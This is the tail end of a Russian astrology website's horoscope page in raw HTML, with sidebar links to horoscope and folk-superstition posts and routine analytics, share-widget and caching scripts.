<div class="relpost-thumb-wrapper"><div class="relpost-thumb-container"><h4>Читайте также:</h4><div style="clear: both"></div><div style="clear: both"></div><div class="relpost-block-container"><a href="https://potokudach.ru/others/2019-god-visokosnyj-ili-net/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="2019 год - високосный или нет?" style="background: transparent url(https://potokudach.ru/wp-content/uploads/2018/11/foto-novyj-god-2019_rect_7f1c27f5ed7a1fccebdf6a6b98fb1098-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #666666;">2019 год - високосный или нет?</div></div></a><a href="https://potokudach.ru/jezoterika/narodnie-primety/goroskop-na-23-dekabrja-2022-goda-luna-segodnja-23-12-2022/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Гороскоп на 23 декабря 2022 года. Луна сегодня 23.12.2022" style="background: transparent url(https://potokudach.ru/wp-content/uploads/2022/03/4a087d584ac6526689f2881924b95645_l-1.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #666666;">Гороскоп на 23 декабря 2022 года. Луна сегодня 23.12.2022</div></div></a></div><div style="clear: both"></div></div></div>          <nav class="pagination group">
                      </nav>
        </div>

        
        <div class="clear"></div>
      </div>

    </div>
  </article>

<div class="clear"></div>



	<ul class="post-nav group">
				<li class="next"><strong>Следующая публикация&nbsp;</strong><a href="https://potokudach.ru/kalendari/cerkovnyj-kalendar/cerkovnyj-pravoslavnyj-kalendar-na-janvar-2023-goda/" rel="next"><i class="fas fa-chevron-right"></i><span>Церковный православный календарь на январь 2023 года</span></a></li>
		
				<li class="previous"><strong>Предыдущая публикация&nbsp;</strong><a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-12-po-18-dekabrja-2022-dlja-vseh-znakov-zodiaka/" rel="prev"><i class="fas fa-chevron-left"></i><span>Гороскоп на неделю с 12 по 18 декабря 2022 для всех знаков зодиака</span></a></li>
			</ul>



<section id="comments" class="themeform">

	
					
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/goroskopy/goroskop-na-segodna/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://potokudach.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='54218' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
	
</section>          </div>
            </main>
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Следите за нами:</p>                      			</div>
			
			
			
			<div id="rltdpstsplgnwidget-2" class="widget rltdpstsplgnwidget"><div class="rltdpstsplgn-related-post-block"><h4 class="rltdpstsplgn-related-title"></h4>					<div class="rltdpstsplgn-related-posts">
													<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-po-31-dekabrja-2023-goda/">Гороскоп на неделю с 25 по 31 декабря 2023 года</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-po-31-dekabrja-2023-goda/" title="Гороскоп на неделю с 25 по 31 декабря 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-po-31-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-18-po-24-dekabrja-2023-goda/">Гороскоп на неделю с 18 по 24 декабря 2023 года</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-18-po-24-dekabrja-2023-goda/" title="Гороскоп на неделю с 18 по 24 декабря 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-18-po-24-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-segodna/goroskop-na-nedelju-s-11-po-17-dekabrja-2023-goda-dengi-i-rabota/">Гороскоп на неделю с 11 по 17 декабря 2023 года. Деньги и работа</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-segodna/goroskop-na-nedelju-s-11-po-17-dekabrja-2023-goda-dengi-i-rabota/" title="Гороскоп на неделю с 11 по 17 декабря 2023 года. Деньги и работа">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-segodna/goroskop-na-nedelju-s-11-po-17-dekabrja-2023-goda-dengi-i-rabota/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-4-po-10-dekabrja-2023-goda/">Гороскоп на неделю с 4 по 10 декабря 2023 года. Любовь и отношения</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-4-po-10-dekabrja-2023-goda/" title="Гороскоп на неделю с 4 по 10 декабря 2023 года. Любовь и отношения">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-4-po-10-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
								<div class="clear"></div>
									<article class="post type-post format-standard">
			<header class="entry-header">
				<h3 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-27-nojabrja-po-3-dekabrja-2023-goda/">Гороскоп на неделю с 27 ноября по 3 декабря 2023 года</a>
				</h3>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-27-nojabrja-po-3-dekabrja-2023-goda/" title="Гороскоп на неделю с 27 ноября по 3 декабря 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-27-nojabrja-po-3-dekabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						</div>
				</div></div><div id="pplrpsts_popular_posts_widget-2" class="widget widget_pplrpsts_popular_posts_widget"><h3 class="widget-title">Популярные записи</h3>			<div class="rltdpstsplgn-popular-posts">
									<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-sentjabrja-po-1-oktjabrja-2023-goda/">Гороскоп на неделю с 25 сентября по 1 октября 2023 года</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-sentjabrja-po-1-oktjabrja-2023-goda/" title="Гороскоп на неделю с 25 сентября по 1 октября 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-25-sentjabrja-po-1-oktjabrja-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/primeti-i-sueveriya/primety-o-vode-2/">Приметы о воде</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/primeti-i-sueveriya/primety-o-vode-2/" title="Приметы о воде">
							<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2019/02/7e302c66ad0e25380fef5e8c70272a7a_m-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image lazy" alt="Приметы о воде" decoding="async" data-srcset="https://potokudach.ru/wp-content/uploads/2019/02/7e302c66ad0e25380fef5e8c70272a7a_m-150x150.jpg 150w, https://potokudach.ru/wp-content/uploads/2019/02/7e302c66ad0e25380fef5e8c70272a7a_m-160x160.jpg 160w" data-sizes="auto, (max-width: 80px) 100vw, 80px" title="Приметы о воде" />						</a>
					<p>[Показать] Приметы на ведро с водой и без Приметы о разлитой воде Отдавать воду: основные приметы Прочие приметы, связанные с водой Вода всегда занимала важное<a class="more-link" href="https://potokudach.ru/primeti-i-sueveriya/primety-o-vode-2/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/jezoterika/morok-vremennoe-iskazhenie-vosprijatija-realnosti/">Морок- временное искажение восприятия реальности</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/jezoterika/morok-vremennoe-iskazhenie-vosprijatija-realnosti/" title="Морок- временное искажение восприятия реальности">
							<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2020/05/morok-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image lazy" alt="Морок- временное искажение восприятия реальности" decoding="async" data-srcset="https://potokudach.ru/wp-content/uploads/2020/05/morok-150x150.jpg 150w, https://potokudach.ru/wp-content/uploads/2020/05/morok-160x160.jpg 160w, https://potokudach.ru/wp-content/uploads/2020/05/morok-320x320.jpg 320w" data-sizes="auto, (max-width: 80px) 100vw, 80px" title="Морок- временное искажение восприятия реальности" />						</a>
					<p>Морок &#8212; временное искажение восприятия реальности. В славянской магии Морок – злой дух, покровитель обмана и иллюзий, связан с богиней Марой. Морок может быть «наведён»<a class="more-link" href="https://potokudach.ru/jezoterika/morok-vremennoe-iskazhenie-vosprijatija-realnosti/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/jezoterika/zagovori/sglaz-i-porcha/kak-snjat-s-sebja-sglaz-i-porchu-v-domashnih-uslovijah-solju/">Как снять с себя сглаз и порчу в домашних условиях солью</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/jezoterika/zagovori/sglaz-i-porcha/kak-snjat-s-sebja-sglaz-i-porchu-v-domashnih-uslovijah-solju/" title="Как снять с себя сглаз и порчу в домашних условиях солью">
							<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2019/02/21-2-150x150.jpg" class="attachment-80x80 size-80x80 wp-post-image lazy" alt="Как снять с себя сглаз и порчу в домашних условиях солью" decoding="async" data-srcset="https://potokudach.ru/wp-content/uploads/2019/02/21-2-150x150.jpg 150w, https://potokudach.ru/wp-content/uploads/2019/02/21-2-160x160.jpg 160w, https://potokudach.ru/wp-content/uploads/2019/02/21-2-320x320.jpg 320w" data-sizes="auto, (max-width: 80px) 100vw, 80px" title="Как снять с себя сглаз и порчу в домашних условиях солью" />						</a>
					<p>Как снять с себя сглаз и порчу в домашних условиях солью? Соль является наилучшим впитывающим компонентом, который впитывает в себя всякую информацию. Очистка солью &#8212;<a class="more-link" href="https://potokudach.ru/jezoterika/zagovori/sglaz-i-porcha/kak-snjat-s-sebja-sglaz-i-porchu-v-domashnih-uslovijah-solju/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
						<div class="clear"></div>
						<article class="post type-post format-standard">
			<header class="entry-header">
				<h4 class="rltdpstsplgn_posts_title">				<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-31-ijulja-po-6-avgusta-2023-goda/">Гороскоп на неделю с 31 июля по 6 августа 2023 года</a>
				</h4>			</header>
							<div class="entry-content">
											<a href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-31-ijulja-po-6-avgusta-2023-goda/" title="Гороскоп на неделю с 31 июля по 6 августа 2023 года">
							<img class="attachment-thumbnail wp-post-image lazy" width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png"/>						</a>
					<p>Овен (21 марта &#8212; 19 апреля)СодержаниеОвен (21 марта &#8212; 19 апреля)Телец (20 апреля &#8212; 20 мая)Близнецы (21 мая &#8212; 20 июня)Рак (21 июня &#8212; 22<a class="more-link" href="https://potokudach.ru/goroskopy/goroskop-na-nedelju-s-31-ijulja-po-6-avgusta-2023-goda/">&#8230;</a></p>
					<div class="clear"></div>
				</div>
					</article>
				</div>
			</div><div id="codewidget-2" class="widget widget_codewidget"><div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1900717" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl80b6c322b0a9b4516fd141f39143a495ab257b0c" type="text/javascript"></script></div></div><div id="alxposts-4" class="widget widget_hu_posts">
<h3 class="widget-title">Свежие записи</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				    	</ul>

</div>

		</div>

	</div>

	

        </div>
      </div>
    </div>
  </div>
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-niz" class="nav container group"><li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://potokudach.ru/obratnaja-svjaz/">Обратная связь</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-609"><a rel="privacy-policy" href="https://potokudach.ru/politika/">Политика конфиденциальности</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://potokudach.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
<li id="menu-item-49174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49174"><a href="https://potokudach.ru/sitemap/">Карта сайта</a></li>
</ul>        </div>
      </nav>
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Все материалы на данном сайте взяты из открытых источников, присланы посетителями сайта или являются авторским трудом и предоставляются исключительно в ознакомительных целях.  <p>Права на материалы принадлежат их владельцам.</p> &copy; 2018-2025</p>
            </div>

            
          </div>

          <div class="grid one-half last">
                      </div>

        </div>

      </div>
    </section>

  </footer>

</div>



<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73293103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/73293103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<script>	
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0GY8RWXZNW');
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).on('ready', function() {
	jQuery('.placeholder-for-hentry').addClass('hentry');
	jQuery('.placeholder-for-hentry').removeClass('placeholder-for-hentry');
});
</script>

<script  src="https://potokudach.ru/wp-content/cache/minify/4eaf6.js"></script>

<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/potokudach.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>

<script  src="https://potokudach.ru/wp-content/cache/minify/deaca.js"></script>

<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"oyktqe9743","wpa_field_value":878085,"wpa_add_test":"no"}
</script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
</script>

<script  src="https://potokudach.ru/wp-content/cache/minify/65e66.js"></script>

<script id="hu-init-js-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/potokudach.ru\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d9c8b4e2fd"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapsibleCollapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"},"deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/potokudach.ru\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/potokudach.ru\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":true,"slideshow_speed":5000},"fitTextMap":{"single_post_title":{"selectors":".single h1.entry-title","minEm":1.375,"maxEm":2.62},"page_title":{"selectors":".page-title h1","minEm":1,"maxEm":1.3},"home_page_title":{"selectors":".home .page-title","minEm":1,"maxEm":1.2,"compression":2.5},"post_titles":{"selectors":".blog .post-title, .archive .post-title","minEm":1.375,"maxEm":1.475},"featured_post_titles":{"selectors":".featured .post-title","minEm":1.375,"maxEm":2.125},"comments":{"selectors":".commentlist li","minEm":0.8125,"maxEm":0.93,"compression":2.5},"entry":{"selectors":".entry","minEm":0.9375,"maxEm":1.125,"compression":2.5},"content_h1":{"selectors":".entry h1, .woocommerce div.product h1.product_title","minEm":1.7578125,"maxEm":2.671875},"content_h2":{"selectors":".entry h2","minEm":1.5234375,"maxEm":2.390625},"content_h3":{"selectors":".entry h3","minEm":1.40625,"maxEm":1.96875},"content_h4":{"selectors":".entry h4","minEm":1.2890625,"maxEm":1.6875},"content_h5":{"selectors":".entry h5","minEm":1.0546875,"maxEm":1.40625},"content_h6":{"selectors":".entry h6","minEm":0.9375,"maxEm":1.265625,"compression":2.5}},"userFontSize":"16","fitTextCompression":"1.5"};
</script>
<script  src="https://potokudach.ru/wp-content/cache/minify/3b76a.js"></script>


<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script  src="https://potokudach.ru/wp-content/cache/minify/505f8.js"></script>

<!--[if lt IE 9]>
<script src="https://potokudach.ru/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://potokudach.ru/wp-content/cache/minify/18f25.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 381/699 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Минифицировано с помощью disk
Кэширование запросов БД 27/165 за 3.348 секунд с использованием memcached

Served from: potokudach.ru @ 2025-12-04 23:58:24 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1764881906109106
body_size: 397
content:
cb__utl_cb_share_1764881906109106('1ea92d09c43527572b24fe052f11127b');